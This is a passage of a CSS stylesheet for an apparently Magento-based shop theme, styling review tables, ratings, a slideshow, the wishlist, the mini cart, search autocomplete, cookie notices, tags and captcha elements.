   font-weight: normal;
   margin-bottom: 10px;
 }
 #customer-reviews dl dt {
   margin: 10px 0;
   text-transform: uppercase;
 }
 #customer-reviews dl dd {
   font-family: 'Poppins-Regular';
   font-size: 14px;
   margin: 10px 0;
 }
 #customer-reviews dl dd .ratings-table {
   font-family: 'Poppins-Regular';
   font-size: 12px;
   width: 100%;
 }
 #customer-reviews dl dd .ratings-table tr {
   margin-right: 15px;
 }
 #customer-reviews dl dd .ratings-table .review-label {
   width: 300px;
   max-width: 70%;
 }
 #customer-reviews dl dd table {
   margin: 15px 0;
 }
 #customer-reviews dl dd .review-meta {
   color: #F08261;
   font-family: 'Poppins-Regular';
   font-size: 10px;
   font-weight: normal;
   text-transform: uppercase;
 }
 
 .review-summary-table {
   border-bottom: 1px solid #cccccc;
   margin: 0 0 10px;
 }
 .review-summary-table thead {
   background: transparent;
 }
 .review-summary-table thead th {
   background: transparent;
   border: none;
   padding: 15px 7px 10px 8px;
 }
 .review-summary-table tbody th {
   background: #FFFFFF;
   font-size: 12px;
 }
 .review-summary-table tbody td {
   border: none;
   text-align: center;
   padding: 0;
 }
 .review-summary-table tbody td label {
   width: 100%;
   display: block;
   padding: 11px 0;
 }
 .review-summary-table .rating-box .rating-number {
   display: none;
 }
 .review-summary-table .rating-box .rating-number:after {
   content: "";
   display: inline-block;
   background-position: 0px -599px;
   width: 13px;
   height: 14px;
   margin-left: 5px;
   position: relative;
   top: 2px;
 }
 
 /* ============================================ *
  * Ratings - Global
  * ============================================ */
 .ratings-table {
   font-family: 'Poppins-Regular';
   font-size: 12px;
   text-transform: uppercase;
 }
 .ratings-table th {
   padding-right: 10px;
 }
 .ratings-table .rating-box {
   background-position: 0 -615px;
   background-repeat: repeat-x;
   height: 13px;
   overflow: hidden;
   text-indent: -9999px;
   width: 65px;
 }
 .ratings-table .rating-box .rating {
   background-position: 0 -600px;
   background-repeat: repeat-x;
   float: left;
   height: 13px;
   text-indent: -9999px;
 }
 
 @media only screen and (max-width: 770px) {
   body.review-product-list .product-view .product-shop .price-info {
     padding-left: 0;
   }
   body.review-product-list .product-view .product-shop .extra-info {
     padding: 0;
     min-width: 84%;
   }
   body.review-product-list .product-view .product-shop .extra-info .ratings-table {
     margin: 10px 0;
     width: 100%;
   }
   body.review-product-list .product-view .product-shop .extra-info .ratings-table tr {
     margin-right: 15px;
   }
 }
 @media only screen and (max-width: 535px) {
   body.review-product-list .product-view .product-shop .extra-info {
     min-width: 0;
   }
   body.review-product-list .product-view .product-shop .extra-info .ratings-table tr {
     float: none;
     margin-right: 0;
   }
 }
 @media only screen and (max-width: 520px) {
   #customer-reviews .fieldset {
     width: 100%;
   }
   #customer-reviews .fieldset .form-list {
     width: 100%;
   }
   #customer-reviews .fieldset .form-list .inline-label label,
   #customer-reviews .fieldset .form-list .inline-label .input-box {
     float: none;
   }
   #customer-reviews .buttons-set {
     width: 100%;
   }
   #customer-reviews .review-summary-table thead th {
     padding-left: 0px;
     padding-right: 0px;
   }
   #customer-reviews .review-summary-table tbody th {
     padding-left: 0px;
     padding-right: 0px;
   }
   #customer-reviews .review-summary-table tbody td {
     width: 20%;
     padding: 0px;
   }
   #customer-reviews .review-summary-table .rating-box {
     text-indent: 0px;
     text-align: center;
     background: none;
     height: 19.6px;
     width: 100%;
   }
   #customer-reviews .review-summary-table .rating-box .rating {
     display: none;
   }
   #customer-reviews .review-summary-table .rating-box .rating-number {
     display: inline-block;
   }
 }
 @media only screen and (max-width: 450px) {
   #customer-reviews dl dd .ratings-table tr {
     float: none;
   }
 }
 /* ============================================ *
  * Review View Page
  * ============================================ */
 .review-product-view .product-review .product-details h2 {
   border-bottom: none;
 }
 .review-product-view .product-review .product-img-box {
   width: auto;
   max-width: 50%;
 }
 .review-product-view .product-review .product-img-box > a {
   width: 100%;
 }
 .review-product-view .product-review .product-img-box .product-image {
   width: 100%;
 }
 
 @media only screen and (max-width: 770px) {
   .review-product-view .product-review .product-img-box {
     max-width: 100%;
   }
 }
 /* ============================================ *
  * Slideshow
  * ============================================ */
 .slideshow-container {
   position: relative;
   display: block;
   width: 100%;
   margin: 10px 0;
   border: 1px solid #E8EAE9;
 }
 .slideshow-container .slideshow {
   width: 100%;
   padding: 0;
   position: relative;
   margin: 0;
   border: 10px solid #FFFFFF;
 }
 .slideshow-container .slideshow > li {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   padding: 0;
   display: block;
   margin: 0;
 }
 .slideshow-container .slideshow > li:first-child {
   position: static;
   z-index: 100;
 }
 .slideshow-container .slideshow > li img {
   max-width: 100%;
   width: 100%;
 }
 
 .slideshow-pager {
   text-align: center;
   width: 100%;
   z-index: 115;
   position: absolute;
   bottom: 0px;
   top: auto;
   overflow: hidden;
   -moz-user-select: none;
   -ms-user-select: none;
   -webkit-user-select: none;
   -o-user-select: none;
   user-select: none;
 }
 .slideshow-pager span {
   font-family: arial;
   width: 44px;
   height: 44px;
   display: inline-block;
   color: #DDDDDD;
   cursor: pointer;
 }
 .slideshow-pager span:before {
   content: '';
   display: block;
   width: 16px;
   height: 16px;
   left: 50%;
   top: 50%;
   margin-left: -8px;
   margin-top: -8px;
   border-radius: 1px;
   background-color: #FFFFFF;
   position: relative;
 }
 .slideshow-pager span:hover:before {
   background-color: #FE5500;
 }
 .slideshow-pager span.cycle-pager-active:before {
   background-color: #FE5500;
 }
 .slideshow-pager > * {
   cursor: pointer;
 }
 
 .slideshow-prev,
 .slideshow-next {
   position: absolute;
   top: 0;
   width: 15%;
   max-width: 80px;
   height: 100%;
   opacity: 0.6;
   z-index: 110;
   cursor: pointer;
   -moz-user-select: none;
   -ms-user-select: none;
   -webkit-user-select: none;
   -o-user-select: none;
   user-select: none;
 }
 .slideshow-prev:before,
 .slideshow-next:before {
   content: '';
   width: 0;
   height: 0;
   font-size: 0;
   position: absolute;
   border-style: solid;
   display: block;
   top: 50%;
   margin-top: -15px;
 }
 .slideshow-prev:hover,
 .slideshow-next:hover {
   opacity: 1;
 }
 .slideshow-prev.disabled,
 .slideshow-next.disabled {
   filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
   opacity: 0.5;
   cursor: default;
 }
 
 .slideshow-prev {
   left: 8px;
 }
 .slideshow-prev:before {
   border-width: 15px 15px 15px 0;
   border-color: transparent #FFFFFF transparent transparent;
   top: 50%;
   left: 10px;
 }
 .slideshow-prev:hover:before {
   border-color: transparent #FE5500 transparent transparent;
 }
 
 .slideshow-next {
   right: 8px;
 }
 .slideshow-next:before {
   border-width: 15px 0 15px 15px;
   border-color: transparent transparent transparent #FFFFFF;
   top: 50%;
   right: 10px;
 }
 .slideshow-next:hover:before {
   border-color: transparent transparent transparent #FE5500;
 }
 
 .cycle-caption {
   position: absolute;
   color: white;
   bottom: 15px;
   right: 15px;
   z-index: 110;
 }
 
 .cycle-overlay {
   font-family: tahoma, arial;
   position: absolute;
   bottom: 0;
   width: 100%;
   z-index: 120;
   background: black;
   color: white;
   padding: 15px;
   opacity: .5;
 }
 
 /* ============================================ *
  * Wishlist
  * ============================================ */
 #wishlist-table th {
   text-align: center;
 }
 #wishlist-table.clean-table {
   font-family: 'Poppins-Regular';
   font-size: 12px;
   text-transform: uppercase;
   width: 100%;
 }
 #wishlist-table.clean-table th {
   border-bottom: 1px solid silver;
 }
 #wishlist-table.clean-table td {
   padding: 15px;
   vertical-align: top;
 }
 #wishlist-table.clean-table thead th {
   font-family: 'Poppins-Regular';
   font-size: 12px;
   text-transform: uppercase;
 }
 #wishlist-table .product-name {
   font-size: 16px;
   font-family: 'Poppins-Regular';
   margin-bottom: 0;
   text-transform: uppercase;
 }
 #wishlist-table .product-name a {
   color: #F08261;
 }
 #wishlist-table .wishlist-sku {
   font-size: 11px;
   font-family: 'Poppins-Regular';
   margin: 5px 0;
 }
 #wishlist-table textarea {
   border: 1px solid silver;
   width: 100%;
   height: 45px;
   font-size: 11px;
   font-family: 'Poppins-Regular';
 }
 #wishlist-table textarea::-webkit-input-placeholder {
   text-transform: uppercase;
 }
 #wishlist-table textarea:-moz-placeholder {
   text-transform: uppercase;
 }
 #wishlist-table textarea::-moz-placeholder {
   text-transform: uppercase;
 }
 #wishlist-table textarea:-ms-input-placeholder {
   text-transform: uppercase;
 }
 #wishlist-table textarea:focus {
   border: 1px solid #F08261;
 }
 #wishlist-table .item-manage {
   text-align: right;
   max-width: 450px;
   padding-top: 5px;
 }
 #wishlist-table .item-manage .button {
   font-size: 11px;
   padding: 3px 5px;
 }
 #wishlist-table .cart-cell {
   text-align: center;
 }
 #wishlist-table td.customer-wishlist-item-image {
   width: 113px;
 }
 #wishlist-table td.customer-wishlist-item-quantity {
   width: 3em;
 }
 #wishlist-table td.customer-wishlist-item-price {
   width: 120px;
   text-align: center;
 }
 #wishlist-table td.customer-wishlist-item-cart {
   width: 150px;
 }
 #wishlist-table td.customer-wishlist-item-cart .button {
   font-size: 12px;
   margin-bottom: 10px;
   padding: 3px 5px;
   width: 100%;
 }
 #wishlist-table td.customer-wishlist-item-cart .truncated {
   margin-bottom: 10px;
 }
 #wishlist-table td.customer-wishlist-item-cart > p {
   margin-bottom: 0;
 }
 #wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item {
   text-align: center;
 }
 #wishlist-table td.customer-wishlist-item-cart .btn-remove {
   vertical-align: top;
 }
 #wishlist-table td.customer-wishlist-item-remove {
   width: 20px;
 }
 #wishlist-table td .button,
 #wishlist-table td button {
   white-space: normal;
 }
 #wishlist-table .price-box {
   font-family: 'Poppins-Regular';
   font-size: 12px;
 }
 #wishlist-table .price-box .price {
   color: #363636;
 }
 #wishlist-table .giftregisty-add {
   margin-top: 5px;
 }
 #wishlist-table .giftregisty-add .change {
   display: none;
 }
 #wishlist-table .giftregisty-add li {
   cursor: pointer;
   color: #F08261;
   margin-bottom: 3px;
 }
 #wishlist-table .truncated .details {
   background: none;
   color: #F08261;
 }
 #wishlist-table td[data-rwd-label]:before {
   font-family: 'Poppins-SemiBold';
 }
 
 @media only screen and (max-width: 1199px) {
   #wishlist-table.clean-table td {
     padding-left: 10px;
     padding-right: 10px;
   }
 }
 @media only screen and (max-width: 979px) {
   #wishlist-table.clean-table td {
     padding-left: 5px;
     padding-right: 5px;
   }
   #wishlist-table.clean-table td textarea {
     height: 100px;
   }
   #wishlist-table.clean-table td.customer-wishlist-item-cart {
     width: 110px;
   }
   #wishlist-table .product-name {
     font-size: 15px;
   }
 }
 @media only screen and (max-width: 770px) {
   #wishlist-table:after {
     content: '';
     display: table;
     clear: both;
   }
   #wishlist-table .product-name {
     font-size: 16px;
   }
   #wishlist-table textarea {
     height: 68px;
     max-width: 100%;
   }
   #wishlist-table .item-manage {
     max-width: 100%;
   }
   #wishlist-table tr {
     position: relative;
   }
   #wishlist-table tr:after {
     content: '';
     display: table;
     clear: both;
   }
   #wishlist-table td.customer-wishlist-item-image {
     width: 70px;
   }
   #wishlist-table td.customer-wishlist-item-image img {
     width: 70px;
     height: 70px;
   }
   #wishlist-table td.customer-wishlist-item-cart p {
     margin-bottom: 0;
   }
   #wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item {
     margin-right: 0;
     padding-top: 4px;
   }
   #wishlist-table td.customer-wishlist-item-cart {
     padding-right: 15px;
   }
 }
 @media only screen and (max-width: 599px) {
   #wishlist-table td.customer-wishlist-item-quantity {
     padding-left: 0;
   }
   #wishlist-table td.customer-wishlist-item-image,
   #wishlist-table th.customer-wishlist-item-image {
     display: none;
   }
 }
 @media only screen and (max-width: 479px) {
   #wishlist-table tr {
     position: relative;
   }
   #wishlist-table th.customer-wishlist-item-image {
     display: block;
   }
   #wishlist-table td.customer-wishlist-item-image, #wishlist-table td.customer-wishlist-item-info, #wishlist-table td.customer-wishlist-item-quantity, #wishlist-table td.customer-wishlist-item-price, #wishlist-table td.customer-wishlist-item-cart {
     width: 100%;
     padding-left: 0;
     padding-right: 0;
     empty-cells: hide;
   }
   #wishlist-table td.customer-wishlist-item-image {
     display: block;
     overflow: hidden;
   }
   #wishlist-table td.customer-wishlist-item-image a {
     float: left;
   }
   #wishlist-table td.customer-wishlist-item-image a img {
     width: 113px;
     height: 113px;
   }
   #wishlist-table td.customer-wishlist-item-quantity, #wishlist-table td.customer-wishlist-item-price {
     text-align: left;
   }
   #wishlist-table td.customer-wishlist-item-quantity:before, #wishlist-table td.customer-wishlist-item-price:before {
     float: left;
     margin-right: 15px;
   }
   #wishlist-table td.customer-wishlist-item-quantity .cart-cell, #wishlist-table td.customer-wishlist-item-price .cart-cell {
     text-align: left;
   }
   #wishlist-table td.customer-wishlist-item-quantity .price-box, #wishlist-table td.customer-wishlist-item-price .price-box {
     margin-top: 0;
   }
   #wishlist-table td.customer-wishlist-item-cart .cart-cell {
     float: left;
     width: 48%;
   }
   #wishlist-table td.customer-wishlist-item-cart > p {
     float: right;
     width: 48%;
   }
   #wishlist-table td.customer-wishlist-item-remove {
     position: absolute;
     top: 15px;
     right: 0px;
     display: block;
     padding: 0px;
     height: 20px;
   }
   #wishlist-table.clean-table td.customer-wishlist-item-cart {
     width: 100%;
   }
 }
 /* ============================================ *
  * Wishlist Sidebar
  * ============================================ */
 .block-wishlist .mini-products-list > li:not(:last-child) {
   padding-bottom: 5px;
 }
 .block-wishlist .product-details .product-name {
   padding-top: 0;
   margin-bottom: 5px;
 }
 .block-wishlist .price-box {
   float: left;
   margin: 0;
 }
 .block-wishlist .price-box,
 .block-wishlist .price-box .price,
 .block-wishlist .link-cart {
   font-size: 12px;
 }
 .block-wishlist .link-cart {
   float: left;
   text-transform: uppercase;
   margin-right: 7px;
   padding-right: 7px;
   border-right: 1px solid #E8EAE9;
 }
 
 /* ============================================ *
  * Checkout - Mini cart
  * ============================================ */
 .header-minicart {
   display: inline-block;
 }
 @media only screen and (max-width: 770px) {
   .header-minicart {
     display: block;
   }
 }
 .header-minicart .minicart-message {
   display: block;
   padding: 10px;
 }
 .header-minicart .empty {
   padding: 10px;
   text-align: center;
 }
 .header-minicart .minicart-wrapper {
   clear: both;
   position: relative;
 }
 .header-minicart .minicart-wrapper:before, .header-minicart .minicart-wrapper:after {
   content: '';
   position: absolute;
   top: 0px;
   left: 0px;
   width: 100%;
   height: 100%;
   display: none;
 }
 .header-minicart .minicart-wrapper:before {
   background-color: white;
   opacity: 0.8;
   z-index: 2;
 }
 .header-minicart .minicart-wrapper:after {
   background-image: url("../images/opc-ajax-loader.gif");
   background-repeat: no-repeat;
   background-position: center;
   z-index: 3;
 }
 .header-minicart .minicart-wrapper.loading {
   position: relative;
 }
 .header-minicart .minicart-wrapper.loading:before, .header-minicart .minicart-wrapper.loading:after {
   display: block;
 }
 .header-minicart .block-cart {
   display: none;
 }
 .header-minicart .block-subtitle {
   color: #50A4CF;
   font-size: 10px;
   font-family: 'Poppins-SemiBold';
   line-height: 1.4;
   padding: 5px;
   text-align: center;
   text-transform: uppercase;
   margin-bottom: 0px;
 }
 .header-minicart .block-subtitle .close {
   width: 40px;
   float: right;
   display: block;
   color: #363636;
   text-decoration: none;
   font-weight: normal;
   font-size: 30px;
   position: absolute;
   top: -8px;
   right: -3px;
 }
 .header-minicart .mini-products-list {
   padding: 10px;
   padding-top: 0px;
 }
 .header-minicart .mini-products-list li {
   padding: 8px 5px 8px 11px;
   border-bottom: 1px solid #DDDDDD;
   position: relative;
 }
 .header-minicart .mini-products-list li.last {
   border: none;
 }
 .header-minicart .mini-products-list li .product-details {
   position: relative;
 }
 .header-minicart .product-details .product-name {
   padding-top: 0px;
   font-family: 'Poppins-SemiBold';
 }
 .header-minicart .product-details .product-name a {
   color: #F08261;
 }
 .header-minicart .info-wrapper {
   margin-bottom: 0.5em;
 }
 .header-minicart .info-wrapper th {
   text-transform: uppercase;
   padding-right: 10px;
 }
 .header-minicart .info-wrapper td {
   color: #F08261;
   clear: right;
 }
 .header-minicart .info-wrapper .qty-wrapper td {
   height: 33px;
   line-height: 33px;
 }
 .header-minicart .info-wrapper .qty {
   padding-left: 4px;
   padding-right: 4px;
   margin-right: 2px;
   width: 3.2em;
   text-align: center;
   height: 30px;
 }
 .header-minicart .info-wrapper .quantity-button {
   opacity: 0;
   -webkit-transition-property: opacity;
   -moz-transition-property: opacity;
   -o-transition-property: opacity;
   transition-property: opacity;
   -webkit-transition-duration: 100ms;
   -moz-transition-duration: 100ms;
   -o-transition-duration: 100ms;
   transition-duration: 100ms;
 }
 .header-minicart .info-wrapper .quantity-button[disabled] {
   cursor: default;
 }
 .header-minicart .info-wrapper .quantity-button.visible {
   opacity: 1;
 }
 .header-minicart .subtotal {
   background-color: #DDDDDD;
   text-align: center;
   line-height: 2em;
 }
 .header-minicart .subtotal .label {
   color: white;
   text-transform: uppercase;
 }
 .header-minicart .subtotal .price {
   color: #F08261;
 }
 .header-minicart .minicart-actions {
   padding: 10px;
   margin-top: 0px;
   overflow: hidden;
   position: relative;
   text-align: center;
 }
 .header-minicart .minicart-actions .checkout-button {
   min-width: 145px;
 }
 .header-minicart .minicart-actions .cart-link {
   height: 33px;
   line-height: 39px;
   text-transform: uppercase;
   font-size: 15px;
 }
 .header-minicart .minicart-actions .paypal-logo .paypal-or {
   line-height: 1.6;
 }
 .header-minicart #minicart-error-message {
   text-align: center;
   color: red;
   display: none;
 }
 .header-minicart #minicart-success-message {
   text-align: center;
   color: green;
   display: none;
 }
 .header-minicart .jcarousel-control-prev,
 .header-minicart .jcarousel-control-next {
   display: none;
 }
 
 .header-minicart.skip-active .block-cart,
 .block-cart.skip-active {
   display: block;
 }
 
 @media only screen and (min-width: 771px) {
   .checkout-types.minicart {
     float: none;
     text-align: center;
   }
 }
 @media only screen and (max-width: 479px) {
   .header-minicart a.skip-cart {
     z-index: 1;
   }
 }
 @media only screen and (max-width: 770px) {
   .header-minicart .subtotal .label {
     color: #363636;
   }
   .header-minicart .minicart-wrapper:before {
     background-color: #E8EAE9;
   }
   .header-minicart .quantity-button {
     float: none;
   }
   .header-minicart .header-minicart .block-cart {
     padding: 15px;
   }
   .header-minicart .header-minicart .block-subtitle {
     padding-top: 59px;
   }
   .header-minicart .minicart-actions {
     padding-bottom: 33px;
   }
   .header-minicart .minicart-actions .cart-link {
     bottom: 0;
     right: 10px;
     position: absolute;
   }
   .header-minicart .minicart-actions .checkout-types.minicart li {
     display: inline-block;
   }
   .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo > a {
     display: inline;
   }
   .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .bml_button {
     display: inline-block;
     vertical-align: top;
   }
   .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or {
     width: auto;
     float: none;
     display: inline;
     margin: 0 10px 5px 10px;
     line-height: 40px;
   }
 }
 @media only screen and (max-width: 740px) {
   .header-minicart .minicart-actions .cart-link {
     right: auto;
     left: 0;
     text-align: center;
     width: 100%;
   }
   .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or,
   .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-button {
     width: 100%;
     display: block;
     margin-left: 0;
   }
   .header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or {
     line-height: 1.6;
   }
 }
 @media only screen and (max-width: 599px) {
   .header-minicart .minicart-actions .checkout-button {
     width: 100%;
   }
 }
 /* ============================================ *
  * Search - Auto Suggest
  * ============================================ */
 .search-autocomplete {
   left: 0 !important;
   overflow: visible !important;
   position: relative !important;
   top: 15px !important;
   width: 100% !important;
   z-index: 200;
 }
 .search-autocomplete ul {
   -webkit-border-radius: 2px;
   -moz-border-radius: 2px;
   -ms-border-radius: 2px;
   -o-border-radius: 2px;
   border-radius: 2px;
   background-color: #FFFFFF;
   border: 1px solid #F08261;
   left: 0;
   padding-left: 0;
   position: absolute;
   top: 0;
   width: 100%;
 }
 .search-autocomplete ul li {
   border-bottom: 1px solid #f4f4f4;
   color: #F08261;
   cursor: pointer;
   font-size: 12px;
   padding: 4px 6px;
   text-align: left;
 }
 .search-autocomplete ul li:hover {
   color: #FE5500;
 }
 .search-autocomplete ul li.selected {
   background-color: #F08261;
   color: white;
 }
 .search-autocomplete ul li .amount {
   float: right;
   font-family: 'Poppins-SemiBold';
 }
 .search-autocomplete ul li:last-child {
   border-bottom: none;
 }
 .search-autocomplete:before {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 7px solid transparent;
   border-left: 7px solid transparent;
   border-bottom: 7px solid #F08261;
   border-top: none;
   left: 50%;
   top: -7px;
 }
 
 /* ============================================ *
  * Search - Advanced
  * ============================================ */
 .advanced-search {
   background: #f4f4f4;
   border: 1px solid #E8EAE9;
   padding: 30px;
 }
 .advanced-search select.multiselect option {
   border-bottom: 1px solid #E8EAE9;
   padding: 2px 5px;
 }
 
 @media only screen and (max-width: 479px) {
   .advanced-search {
     padding: 15px;
   }
 }
 /* ============================================ *
  * Account - Reviews
  * ============================================ */
 .product-review .product-img-box p.label {
   border-bottom: 1px solid #cccccc;
   font-size: 16px;
   font-family: 'Poppins-Regular';
   margin-top: 20px;
   padding-bottom: 10px;
   text-transform: uppercase;
 }
 .product-review .product-img-box .rating-box {
   margin: 15px 0;
 }
 .product-review .product-details h2 {
   border-bottom: 1px solid #cccccc;
   color: #F08261;
   font-size: 16px;
   font-family: 'Poppins-SemiBold';
   padding-bottom: 10px;
 }
 .product-review .ratings-table {
   font-family: 'Poppins-Regular';
 }
 .product-review .ratings-table th {
   padding-right: 10px;
 }
 .product-review .ratings-table tr {
   float: left;
   font-size: 12px;
   margin-right: 10px;
   text-transform: uppercase;
 }
 .product-review .ratings-description dt {
   border-bottom: 1px solid #cccccc;
   font-size: 16px;
   font-weight: 400;
   font-family: 'Poppins-Regular';
   margin-top: 20px;
   padding: 10px 0;
   text-transform: uppercase;
 }
 .product-review .ratings-description dd {
   color: #737373;
   font-family: 'Poppins-Regular';
   font-size: 15px;
 }
 
 @media only screen and (min-width: 771px) {
   .product-review .ratings-table tr {
     float: none;
   }
 }
 @media only screen and (min-width: 1126px) {
   .product-review .ratings-table tr {
     float: left;
     margin-right: 15px;
   }
 }
 @media only screen and (max-width: 320px) {
   .product-review .ratings-table tr {
     float: none;
   }
 }
 /* ============================================ *
  * CMS Pages
  * ============================================ */
 .cms-page-view .page-title h1,
 .cms-page-view .page-title h3,
 .cms-page-view .page-head h1,
 .cms-page-view .page-head h3,
 .cms-no-route .page-title h1,
 .cms-no-route .page-title h3,
 .cms-no-route .page-head h1,
 .cms-no-route .page-head h3 {
   border: none;
 }
 .cms-page-view .std img,
 .cms-no-route .std img {
   max-width: 100%;
 }
 .cms-page-view .std p,
 .cms-no-route .std p {
   color: #363636;
   font-family: 'Poppins-Regular';
   font-size: 14px;
   font-style: italic;
   line-height: 24px;
 }
 .cms-page-view .std h1,
 .cms-no-route .std h1 {
   color: #F08261;
 }
 .cms-page-view .std h2,
 .cms-no-route .std h2 {
    color: #000000;
    text-align: center;
    margin: 0 auto 10px auto;
 }
 .cms-page-view .std li,
 .cms-no-route .std li {
   color: #363636;
   font-family: 'Poppins-Regular';
   font-size: 14px;
   font-style: italic;
   line-height: 24px;
 }
 .cms-page-view .col-left:after,
 .cms-no-route .col-left:after {
   content: '';
   display: table;
   clear: both;
 }
 
 .cms-no-route .std img {
   width: 100%;
 }
 
 .cms-page-view .std .messages,
 .cms-home .std .messages,
 .cms-no-route .std .messages {
   margin-bottom: 10px;
 }
 .cms-page-view .std .messages ul,
 .cms-home .std .messages ul,
 .cms-no-route .std .messages ul {
   margin-bottom: 0;
 }
 .cms-page-view .std .messages li,
 .cms-home .std .messages li,
 .cms-no-route .std .messages li {
   list-style: none;
   margin-left: 0;
   font-style: normal;
   font-family: 'Poppins-Regular';
 }
 
 #accordion .toggle-tabs {
   display: none;
 }
 #accordion > dl > dt {
   margin: 0;
   margin-bottom: 10px;
   color: #363636;
   font-size: 14px;
   font-family: 'Poppins-SemiBold';
   font-style: normal;
   line-height: 1.4;
   text-rendering: optimizeSpeed;
   text-transform: uppercase;
   -moz-user-select: none;
   -ms-user-select: none;
   -webkit-user-select: none;
   -o-user-select: none;
   user-select: none;
   font-weight: normal;
   margin-bottom: 0px;
   padding: 7px 10px 7px 24px;
   border-width: 1px;
   border-style: solid;
   border-color: #cccccc;
   position: relative;
   background-color: #f4f4f4;
   display: block;
 }
 #accordion > dl > dt:after {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 4px solid transparent;
   border-left: 4px solid transparent;
   border-top: 4px solid #F08261;
   border-bottom: none;
   left: 10px;
   top: 50%;
   margin-top: -3px;
 }
 #accordion > dl > dt:hover {
   background-color: #ececec;
 }
 #accordion > dl > dd {
   padding: 10px;
   margin: 0;
   border-width: 0 1px;
   border-style: solid;
   border-color: #cccccc;
 }
 #accordion > dl > dd:last-child {
   border-width: 0 1px 1px 1px;
 }
 #accordion li {
   position: relative;
   overflow: hidden;
 }
 #accordion li .plusimage h2 {
   margin-right: 10px;
 }
 
 .page-sitemap .links {
   display: block;
   text-align: right;
   margin: 0 20px 0 0;
 }
 .page-sitemap .links a {
   position: relative;
 }
 .page-sitemap .sitemap {
   padding: 0 20px;
   margin: 15px 0;
   font-size: 12px;
 }
 .page-sitemap .sitemap li {
   margin: 3px 0;
 }
 
 .contacts-index-index h1 {
   border: none;
 }
 
 #contactForm h2 {
   display: none;
 }
 #contactForm:after {
   content: '';
   display: table;
   clear: both;
 }
 #contactForm .fieldset .legend + .required {
   margin: 0;
 }
 
 @media only screen and (max-width: 770px) {
   #contactForm {
     padding-left: 0;
   }
 }
 /* ============================================ *
  * Pricing Conditions
  * ============================================ */
 .price-box .minimal-price-link .label {
   color: #cf5050;
   font-family: 'Poppins-Regular';
   font-size: 12px;
   text-transform: uppercase;
 }
 
 .map-info {
   white-space: nowrap;
 }
 
 .catalog-product-view .map-info {
   white-space: normal;
 }
 .catalog-product-view .map-info > span {
   float: right;
   margin-bottom: 5px;
 }
 .catalog-product-view .map-info .price-box.map-info > a {
   float: right;
   width: 100%;
 }
 
 /* ============================================ *
  * Cookies
  * ============================================ */
 .notice-cookie .notice-inner {
   padding-bottom: 0;
 }
 .notice-cookie .notice-inner:after {
   content: '';
   display: table;
   clear: both;
 }
 .notice-cookie .notice-text {
   float: left;
   max-width: 90%;
   padding-top: 4px;
   text-align: left;
 }
 .notice-cookie .notice-text p {
   padding-bottom: 14.5px;
   line-height: 1.3;
 }
 .notice-cookie .actions {
   float: left;
   text-align: right;
   padding-bottom: 14.5px;
 }
 
 @media only screen and (max-width: 979px) {
   .notice-cookie .notice-text {
     max-width: 86%;
   }
 }
 @media only screen and (max-width: 770px) {
   .notice-cookie {
     padding: 0 20px;
   }
   .notice-cookie .notice-text {
     max-width: 82%;
     padding-top: 0;
   }
 }
 @media only screen and (max-width: 620px) {
   .notice-cookie {
     padding: 0 20px;
   }
   .notice-cookie .notice-inner {
     background-position: left 10px;
   }
   .notice-cookie .notice-inner:after {
     content: '';
     display: table;
     clear: both;
   }
   .notice-cookie .notice-text {
     float: none;
     max-width: 100%;
     padding-top: 0;
   }
   .notice-cookie .actions {
     text-align: left;
   }
 }
 /* ============================================ *
  * Tags
  * ============================================ */
 #addTagForm button {
   margin-top: 5px;
   margin-bottom: 10px;
 }
 
 #addTagForm .form-add {
   margin-top: 10px;
 }
 
 .product-tags {
   background-color: #f4f4f4;
   border: 1px solid #cccccc;
   float: left;
   margin-bottom: 10px;
   padding: 5px 1% 10px;
   width: 98%;
 }
 
 .product-tags li {
   float: left;
   margin-right: 15px;
 }
 
 .product-tags li.last {
   margin-right: 0px;
 }
 
 .tags-list {
   float: left;
   width: 100%;
   margin-bottom: 10px;
 }
 
 .tags-list > li {
   float: left;
   margin-right: 10px;
 }
 
 .block-tags .actions > a {
   font-size: 12px;
 }
 
 .my-tag-edit .button.btn-remove {
   padding: 0;
 }
 .my-tag-edit .button.btn-remove:after {
   color: white;
 }
 
 @media only screen and (max-width: 770px) {
   .tags-list > li,
   .tags-list {
     float: none;
   }
 }
 /* ============================================ *
  * Captcha
  * ============================================ */
 .captcha-note {
   clear: left;
   padding-top: 5px;
 }
 
 .captcha-image {
   float: left;
   display: inline;
   max-width: 100%;
   position: relative;
   width: 258px;
   margin-bottom: 10px;
 }
 
 .captcha-image .captcha-img {
   border: 1px solid #b6b6b6;
   vertical-align: bottom;
   width: 100%;
 }
 
 .registered-users .captcha-image {
   margin: 0;
 }
 
 .captcha-reload {
   cursor: pointer;
   position: absolute;
   top: 2px;
   right: 2px;
 }
 
 .captcha-reload.refreshing {
   animation: rotate 1.5s infinite linear;
   -webkit-animation: rotate 1.5s infinite linear;
   -moz-animation: rotate 1.5s infinite linear;
 }
 
 .customer-account-create .scaffold-form .captcha-input-container label:first-child {
   width: 100%;
 }
 
 .captcha-reload {
   position: absolute;
   right: 4px;
   top: 4px;
 }
 
 .captcha-img {
   border: 20px solid #bbbbbb;
 }
 
 .captcha-input-container {
   margin-bottom: 10px;
 }
 
 .control.newsletter-box, .captcha-input-container, .captcha-img-container {
   float: none;
   clear: both;
 }
 .control.newsletter-box:after, .captcha-input-container:after, .captcha-img-container:after {
   content: '';
   content: '';
   display: table;
   clear: both;
 }
 
 /* ============================================ *
  * Checkout Billing Fix to place the Captcha properly
  * ============================================ */
 #co-billing-form ul.form-list > .control {
   float: left;
   margin: 0 0 5px;
   width: 100%;
 }
 
 /* ============================================ *
  * Account - Orders, Invoices, Credit Memos.
  * ============================================ */
 @media only screen and (max-width: 479px) {
   .sales-order-invoice .sub-title,
   .sales-order-creditmemo .sub-title,
   .sales-order-shipment .sub-title {
     float: left;
     font-size: 15px;
     text-align: center;
     width: 100%;
   }
   .sales-order-invoice .order-links,
   .sales-order-creditmemo .order-links,
